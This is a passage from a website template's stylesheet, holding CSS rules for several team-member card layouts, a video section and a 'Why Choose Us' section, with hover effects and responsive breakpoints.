  position: relative;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 18px;
  color: var(--theme-color1);
  background: var(--theme-color-light);
  border-radius: 5px;
  margin: 0 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-four .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}

/***

====================================================================
    team Section five
====================================================================

***/
.team-section-five {
  position: relative;
  padding: 120px 0 80px;
  z-index: 3;
}

.team-block-five {
  position: relative;
  margin-bottom: 40px;
}
.team-block-five .inner-box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  border-bottom: 2px solid #E3E3E3;
}
.team-block-five .inner-box:hover {
  border-bottom: 2px solid var(--theme-color1);
}
.team-block-five .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-five .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-five .inner-box:hover .info-box {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.team-block-five .image-box {
  position: relative;
}
.team-block-five .image-box .image {
  position: relative;
  margin-bottom: 0;
  z-index: 1;
}
.team-block-five .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-five .info-box {
  position: relative;
  padding: 20px 30px 40px;
  background-color: var(--theme-color-light);
  text-align: center;
  z-index: 2;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-five .info-box .name {
  margin-bottom: 10px;
}
.team-block-five .info-box .name a:hover {
  color: var(--theme-color2);
}
.team-block-five .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin-bottom: 20px;
}
.team-block-five .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-five .social-links a {
  position: relative;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 14px;
  background: var(--theme-color1);
  color: var(--theme-color-light);
  border-radius: 5px;
  margin: 0 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-five .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}

/***

====================================================================
    team Section-six
====================================================================

***/
.team-section-six {
  position: relative;
  padding: 120px 0 80px;
  background-color: var(--theme-color-gray);
}

.team-block-six {
  position: relative;
  margin-bottom: 40px;
}
.team-block-six .inner-box {
  position: relative;
}
.team-block-six .inner-box:hover .info-box::before {
  height: 100%;
}
.team-block-six .inner-box:hover .info-box .name,
.team-block-six .inner-box:hover .info-box .designation {
  color: var(--theme-color-light);
}
.team-block-six .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-six .inner-box:hover .share-icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.team-block-six .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-six .image-box {
  position: relative;
}
.team-block-six .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}
.team-block-six .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-six .info-box {
  position: relative;
  padding: 30px 30px;
  text-align: center;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
          box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
  border-radius: 0px 0px 10px 10px;
  z-index: 2;
  overflow: hidden;
}
.team-block-six .info-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  height: 0;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-six .info-box .name {
  margin-bottom: 5px;
}
.team-block-six .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-six .share-icon {
  position: absolute;
  top: 30px;
  left: 30px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: var(--body-font-size);
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 50px;
  z-index: 3;
}
.team-block-six .social-links {
  position: absolute;
  left: 30px;
  top: 45px;
  padding-top: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--theme-color-light);
  border-radius: 50px;
  z-index: 3;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: top;
          transform-origin: top;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-six .social-links a {
  position: relative;
  line-height: 16px;
  font-size: var(--body-font-size);
  display: block;
  color: var(--text-color);
  background-color: var(--theme-color-light);
  border-radius: 50px;
  opacity: 0.3;
  padding: 0 12px 20px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-six .social-links a:hover {
  color: var(--theme-color1);
  opacity: 1;
}

/***

====================================================================
    team Section-seven
====================================================================

***/
.team-section-seven {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}
.team-section-seven.pull-up {
  margin-top: -310px;
  padding-top: 430px;
}
.team-section-seven .sec-title {
  margin-bottom: 40px;
}
.team-section-seven .owl-carousel .owl-dots {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: rgba(22, 36, 62, 0.2);
  height: 2px;
  width: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 50px;
}
.team-section-seven .owl-carousel .owl-dots .owl-dot {
  width: 100%;
  height: 2px;
}
.team-section-seven .owl-carousel .owl-dots .owl-dot.active {
  background-color: var(--theme-color1);
}

.team-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.team-block-seven .inner-box {
  position: relative;
}
.team-block-seven .inner-box:hover .info-box:before {
  height: 100%;
}
.team-block-seven .inner-box:hover .info-box .name,
.team-block-seven .inner-box:hover .info-box .designation {
  color: var(--theme-color-light);
}
.team-block-seven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-seven .inner-box:hover .social-links {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}
.team-block-seven .image-box {
  position: relative;
}
.team-block-seven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}
.team-block-seven .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-seven .info-box {
  position: relative;
  padding: 20px 30px;
  text-align: center;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 4.4px 12px -1px rgba(19, 16, 34, 0.06), 0px 2px 6.4px -1px rgba(19, 16, 34, 0.03);
          box-shadow: 0px 4.4px 12px -1px rgba(19, 16, 34, 0.06), 0px 2px 6.4px -1px rgba(19, 16, 34, 0.03);
  border-radius: 0px 0px 10px 10px;
  z-index: 2;
  border-radius: 0 0 10px 10px;
  overflow: hidden;
}
.team-block-seven .info-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  height: 0;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-seven .info-box .name {
  margin-bottom: 5px;
}
.team-block-seven .info-box .name:hover {
  color: var(--theme-color1);
}
.team-block-seven .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-seven .social-links {
  position: absolute;
  left: 50%;
  bottom: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-seven .social-links a {
  position: relative;
  line-height: 16px;
  font-size: var(--body-font-size);
  color: #333F4D;
  background-color: var(--theme-color-light);
  border-radius: 50px;
  width: 44px;
  height: 41px;
  line-height: 41px;
  text-align: center;
  border-radius: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-right: 1px solid #F2F3F5;
}
.team-block-seven .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}
.team-block-seven .social-links a:last-child {
  border-radius: 0 10px 10px 0;
  border-right: 0;
}
.team-block-seven .social-links a:first-child {
  border-radius: 10px 0px 0px 10px;
}

/***

====================================================================
    team Section Eight
====================================================================

***/
.team-section-eight {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}
.team-section-eight .owl-carousel {
  position: relative;
  z-index: 2;
}
.team-section-eight .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
@media (max-width: 991.98px) {
  .team-section-eight .owl-carousel .owl-nav {
    position: relative;
    left: 0;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.team-block-eight {
  position: relative;
  margin-bottom: 40px;
}
.team-block-eight .inner-box {
  position: relative;
  border: 2px solid #E3E3E3;
  border-radius: 10px;
  overflow: hidden;
}
.team-block-eight .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-eight .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-eight .image-box {
  position: relative;
}
.team-block-eight .image-box .image {
  position: relative;
  margin-bottom: 0;
  z-index: 1;
}
.team-block-eight .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-eight .info-box {
  position: relative;
  text-align: center;
  padding: 20px 30px 30px;
  background-color: var(--theme-color-light);
  z-index: 2;
}
.team-block-eight .info-box .name {
  margin-bottom: 5px;
}
.team-block-eight .info-box .name a:hover {
  color: var(--theme-color1);
}
.team-block-eight .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-eight .share-icon {
  position: absolute;
  top: 30px;
  right: 30px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 50px;
  z-index: 3;
}
.team-block-eight .social-links {
  position: absolute;
  right: 30px;
  top: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--bg-theme-color1);
  -webkit-transform-origin: top;
          transform-origin: top;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  border-radius: 50px;
  z-index: 3;
  padding: 17px 10px 17px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-eight .social-links a {
  position: relative;
  font-size: 20px;
  line-height: 20px;
  color: var(--theme-color-light);
  margin-bottom: 25px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-eight .social-links a:last-child {
  margin-bottom: 0px;
}

/***

====================================================================
    team Section-nine
====================================================================

***/
.team-section-nine {
  position: relative;
  padding: 120px 0 180px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}
@media (max-width: 1199.98px) {
  .team-section-nine {
    padding-bottom: 120px;
  }
}

.team-block-nine {
  position: relative;
  margin-bottom: 40px;
}
.team-block-nine .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px 30px 31px;
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .team-block-nine .inner-box {
    padding: 20px 20px 30px;
  }
}
.team-block-nine .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-nine .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-nine .inner-box:hover .share-icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.team-block-nine .image-box {
  position: relative;
}
.team-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}
.team-block-nine .image-box .image img {
  width: 100%;
  min-height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-nine .info-box {
  padding: 40px 20px 0px;
}
@media (max-width: 575.98px) {
  .team-block-nine .info-box {
    padding-top: 30px;
  }
}
.team-block-nine .info-box .name {
  margin-bottom: 5px;
}
.team-block-nine .info-box .name:hover {
  color: var(--theme-color1);
}
.team-block-nine .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-nine .share-icon {
  position: absolute;
  bottom: 21px;
  right: 16px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 10px;
  z-index: 3;
}
.team-block-nine .social-links {
  position: absolute;
  right: 16px;
  bottom: 71px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--theme-color1);
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  border-radius: 10px;
  z-index: 3;
  padding: 17px 10px 16px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-nine .social-links a {
  position: relative;
  line-height: 16px;
  font-size: 20px;
  margin-top: 26px;
  color: var(--theme-color-light);
  border-radius: 50px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-nine .social-links a:before {
  content: "";
  position: absolute;
  top: -15px;
  left: -6px;
  width: 26px;
  height: 1px;
  background-color: var(--theme-color-light);
}
.team-block-nine .social-links a:first-child {
  margin-top: 0;
}
.team-block-nine .social-links a:first-child:before {
  display: none;
}
.team-block-nine .social-links a:nth-child(2):before {
  left: -3px;
}

/***

====================================================================
    Team Section Ten
====================================================================

***/
.team-section-ten {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}
.team-section-ten .sec-title {
  margin-bottom: 60px;
}

.team-block-ten {
  position: relative;
  margin-bottom: 40px;
}
.team-block-ten .inner-box {
  position: relative;
}
.team-block-ten .inner-box:hover .image img {
  -webkit-transform: translateY(80px);
          transform: translateY(80px);
}
.team-block-ten .image-box {
  position: relative;
}
.team-block-ten .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.team-block-ten .image-box .image img {
  position: relative;
  z-index: 2;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-ten .info-box {
  padding: 20px 30px 20px;
  text-align: center;
  background-color: var(--theme-color-light);
  margin: 0 auto;
  border-radius: 0px 0px 10px 10px;
  z-index: 2;
}
.team-block-ten .info-box .name {
  margin-bottom: 5px;
}
.team-block-ten .info-box .name:hover {
  color: var(--theme-color1);
}
.team-block-ten .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-ten .social-links {
  position: absolute;
  left: 0;
  top: 0;
  background-color: var(--theme-color1);
  border-radius: 10px 10px 0 0;
  padding: 20px 10px 20px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-ten .social-links a {
  position: relative;
  font-size: var(--body-font-size);
  color: var(--theme-color1);
  border-radius: 50px;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin-left: 10px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color-light);
}
.team-block-ten .social-links a:first-child {
  margin-top: 0;
  margin-left: 0;
}

/***

====================================================================
    team Section-eleven
====================================================================

***/
.team-section-eleven {
  position: relative;
  padding: 120px 0 120px;
  overflow: hidden;
  background-color: var(--theme-color2);
}
.team-section-eleven .sec-title {
  margin-bottom: 40px;
}
.team-section-eleven .owl-carousel .owl-dots {
  margin-top: 40px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.team-block-eleven {
  position: relative;
  margin-bottom: 40px;
}
.team-block-eleven .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 20px 20px 40px;
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .team-block-eleven .inner-box {
    padding-bottom: 20px;
  }
}
.team-block-eleven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-eleven .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-eleven .image-box {
  position: relative;
}
.team-block-eleven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.team-block-eleven .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-eleven .info-box {
  padding: 30px 20px 0px;
}
@media (max-width: 575.98px) {
  .team-block-eleven .info-box {
    padding: 30px 0 0;
  }
}
.team-block-eleven .info-box .name {
  margin-bottom: 10px;
}
@media (max-width: 575.98px) {
  .team-block-eleven .info-box .name {
    margin-bottom: 0;
  }
}
.team-block-eleven .info-box .name:hover {
  color: var(--theme-color2);
}
.team-block-eleven .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-eleven .share-icon {
  position: absolute;
  bottom: 48px;
  right: 40px;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 10px;
  z-index: 3;
}
@media (max-width: 575.98px) {
  .team-block-eleven .share-icon {
    right: 20px;
    bottom: 28px;
  }
}
.team-block-eleven .social-links {
  position: absolute;
  right: 40px;
  bottom: 90px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--theme-color1);
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  border-radius: 10px 10px 0 0;
  z-index: 3;
  padding: 17px 15px 11px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
@media (max-width: 575.98px) {
  .team-block-eleven .social-links {
    right: 20px;
    bottom: 70px;
  }
}
.team-block-eleven .social-links a {
  position: relative;
  line-height: 20px;
  font-size: 20px;
  margin-top: 20px;
  color: var(--theme-color-light);
  border-radius: 50px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-eleven .social-links a:first-child {
  margin-top: 0;
}

/***

====================================================================
    Team Section Twelve
====================================================================

***/
.team-section-twelve {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.team-section-twelve .sec-title {
  margin-bottom: 60px;
}
.team-section-twelve .carousel-outer {
  position: relative;
  z-index: 3;
  margin-left: -15px;
  margin-right: -15px;
}
.team-section-twelve .carousel-outer .owl-item {
  padding: 0 15px;
}
.team-section-twelve .carousel-outer .owl-nav {
  position: absolute;
  right: 15px;
  top: -120px;
}
@media (max-width: 991.98px) {
  .team-section-twelve .carousel-outer .owl-nav {
    position: relative;
    right: 0;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 30px;
  }
}

.team-block-twelve {
  position: relative;
  margin-bottom: 40px;
}
.team-block-twelve .inner-box {
  position: relative;
  padding: 0px 27px 40px;
}
.team-block-twelve .inner-box:before {
  content: "";
  position: absolute;
  top: 100px;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.team-block-twelve .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-twelve .inner-box:hover:before {
  -webkit-box-shadow: 0px 10px 25px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 25px rgba(0, 0, 0, 0.07);
  background-color: var(--theme-color-light);
}
.team-block-twelve .image-box {
  position: relative;
}
.team-block-twelve .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 99;
  z-index: 1;
}
.team-block-twelve .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-twelve .info-box {
  position: relative;
  text-align: center;
  margin: 0 auto;
  border-radius: 10px;
  padding-top: 20px;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.team-block-twelve .info-box .name {
  margin-bottom: 0;
}
.team-block-twelve .info-box .name:hover {
  color: var(--theme-color1);
}
.team-block-twelve .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  letter-spacing: -0.01em;
  margin-bottom: 5px;
}

/***

====================================================================
    team Section-thirteen
====================================================================

***/
.team-section-thirteen {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.team-block-thirteen {
  position: relative;
  margin-bottom: 40px;
}
.team-block-thirteen .inner-box {
  position: relative;
}
.team-block-thirteen .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-thirteen .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-thirteen .inner-box:hover .info-box {
  border-bottom-color: var(--theme-color1);
  background-color: var(--theme-color-gray);
}
.team-block-thirteen .image-box {
  position: relative;
}
.team-block-thirteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.team-block-thirteen .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-thirteen .info-box {
  position: relative;
  padding: 30px 20px 30px;
  background: #FFFFFF;
  border-radius: 10px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  text-align: center;
  margin: -74px 0 0;
  margin-left: 18px;
  margin-right: 18px;
  z-index: 99;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-bottom: 3px solid transparent;
}
.team-block-thirteen .info-box .name {
  margin-bottom: 11px;
}
.team-block-thirteen .info-box .name a:hover {
  color: var(--theme-color1);
}
.team-block-thirteen .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-thirteen .share-icon {
  position: absolute;
  top: -20px;
  left: 40px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 10px;
  z-index: 3;
}
.team-block-thirteen .social-links {
  position: absolute;
  left: 40px;
  bottom: 168px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  border-radius: 10px 10px 0 0;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-thirteen .social-links a {
  position: relative;
  line-height: 20px;
  font-size: 20px;
  margin-top: 10px;
  color: var(--theme-color1);
  border-radius: 50px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  width: 40px;
  line-height: 40px;
  height: 40px;
  text-align: center;
  border-radius: 10px;
  background-color: var(--theme-color-light);
}
.team-block-thirteen .social-links a:first-child {
  margin-top: 0;
}

/***

====================================================================
    Team Section fourteen
====================================================================

***/
.team-section-fourteen {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.team-section-fourteen .owl-carousel {
  position: relative;
  padding: 1px;
  z-index: 3;
}
.team-section-fourteen .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
@media (max-width: 991.98px) {
  .team-section-fourteen .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    margin-bottom: 40px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.team-block-fourteen {
  position: relative;
  margin-bottom: 40px;
}
.team-block-fourteen .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  padding: 40px 50px 40px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 575.98px) {
  .team-block-fourteen .inner-box {
    padding: 30px 20px 30px;
  }
}
.team-block-fourteen .inner-box:hover {
  border-color: var(--theme-color1);
}
.team-block-fourteen .inner-box:hover .social-links a {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.team-block-fourteen .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-fourteen .image-box {
  position: relative;
}
.team-block-fourteen .image-box .image {
  position: relative;
  border-radius: 50%;
  height: 240px;
  width: 240px;
  overflow: hidden;
  margin: 0 auto 30px;
  z-index: 1;
}
.team-block-fourteen .image-box .image img {
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-fourteen .info-box {
  text-align: center;
}
.team-block-fourteen .info-box .name {
  margin-bottom: 10px;
}
.team-block-fourteen .info-box .name:hover {
  color: var(--theme-color2);
}
.team-block-fourteen .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin-bottom: 20px;
}
.team-block-fourteen .info-box .text {
  margin-bottom: 30px;
}
.team-block-fourteen .social-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.team-block-fourteen .social-links a {
  position: relative;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background-color: var(--theme-color-gray);
  font-size: 20px;
  color: var(--theme-color1);
  border-radius: 10px;
  margin-right: 10px;
}
.team-block-fourteen .social-links a:last-child {
  margin-right: 0;
}

/*** 

====================================================================
    Video Section
====================================================================

***/
.video-section {
  position: relative;
  z-index: 2;
}
.video-section .image {
  border-radius: 10px;
  overflow: hidden;
}
.video-section .image img {
  width: 100%;
  min-height: 300px;
  -o-object-fit: cover;
     object-fit: cover;
}
.video-section .content-box {
  position: relative;
}
.video-section .play-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.video-section .play-btn .icon {
  height: 80px;
  width: 80px;
  border: 0;
  line-height: 82px;
  font-size: 28px;
}

/***

====================================================================
    Why Choose Us
====================================================================

***/
.why-choose-us {
  position: relative;
  z-index: 3;
}
.why-choose-us .outer-box {
  position: relative;
  padding: 80px 0 30px;
  background-color: var(--theme-color-light);
  border: 1px solid #E3E3E3;
}
.why-choose-us .content-column {
  margin-bottom: 30px;
}
.why-choose-us .content-column .inner-column {
  position: relative;
  padding-right: 40px;
}
@media (max-width: 991.98px) {
  .why-choose-us .content-column .inner-column {
    padding-right: 0;
  }
}
.why-choose-us .content-column .sec-title {
  margin-bottom: 30px;
}
.why-choose-us .image-column {
  margin-bottom: 50px;
}
